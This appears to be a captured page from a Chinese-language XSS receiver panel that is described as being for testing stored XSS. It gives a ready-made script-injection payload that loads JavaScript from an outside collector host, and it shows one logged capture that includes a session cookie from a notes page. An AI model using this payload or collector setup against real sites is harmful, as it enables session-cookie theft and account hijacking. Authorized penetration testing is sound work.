 Mock DNS Tools HTTP Log XSS Other
使用帮助：
用于测试储存型xss漏洞
JS地址：http://x.i.wyb0.com/xss/test/js test可自定义，用于项目区分
例如： '"/><script src=http://x.i.wyb0.com/xss/test/js></script>
刷新 清空XSS记录
Name Source Location Cookies Other Info Receive Time
test http://www.wyb0.com/notes/ PHPSESSID=1ah7buhp4s69mjlev4rgk7dui1 http://www.wyb0.com/notes/ 2020-07-23 11:27:53
Showing 1 to 1 of 1 rows